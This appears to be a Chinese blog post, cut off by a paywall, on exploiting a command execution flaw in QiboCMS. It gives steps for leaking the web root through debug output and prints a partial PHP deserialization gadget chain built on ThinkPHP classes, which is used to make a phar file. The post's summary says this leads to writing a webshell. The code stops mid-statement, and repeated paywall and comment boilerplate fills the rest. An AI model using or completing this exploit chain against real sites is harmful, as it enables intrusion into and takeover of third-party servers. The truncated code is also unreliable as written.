[齐博CMS系统存在命令执行漏洞]

漏洞利用过程:



1 首先爆出网站跟路径:

访问:

/index.php/cms/1

会在debug里看到网站根路径! 如果开了debug的话!

然后根据网站根路径修改poc! 看poc里的注释!

2 利用poc生成 phar文件

poc

<?php

namespace think\process\pipes {

class Windows {

private $files = [];

public function __construct($files)

{

$this->files = [$files]; //$file => /think/Model的子类new Pivot(); Model是抽象类

}

}

}

namespace think {

abstract class Model{

protected $append = [];

protected $error = null;

public $parent;

function __construct($output, $modelRelation)

{

$this->parent = $output; //$this->parent=> think\console\Output;

$this->append = array("xxx"=>"getError"); //调用getError 返回this->error

$this->error = $modelRelation

本文详细介绍了齐博CMS系统中存在的命令执行漏洞,从揭露网站根路径开始,通过生成并利用phar文件,实现文件上传,最终在系统中写入webshell。此过程展示了漏洞的利用步骤和安全风险。

本文详细介绍了齐博CMS系统中存在的命令执行漏洞,从揭露网站根路径开始,通过生成并利用phar文件,实现文件上传,最终在系统中写入webshell。此过程展示了漏洞的利用步骤和安全风险。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

3532

3532

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?